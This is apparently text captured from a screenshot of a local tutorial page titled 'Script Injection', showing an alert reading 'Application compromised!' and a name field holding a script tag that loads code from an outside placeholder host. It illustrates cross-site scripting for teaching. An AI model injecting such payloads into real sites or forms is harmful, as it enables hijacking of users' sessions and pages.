 Rokko
Script Injection
localhost:8080/ch6/injection.html
The page at localhost:8080 says:
Application compromised!
OK
Enter your name:
<script src="//my-site.com/my-script.js"></sc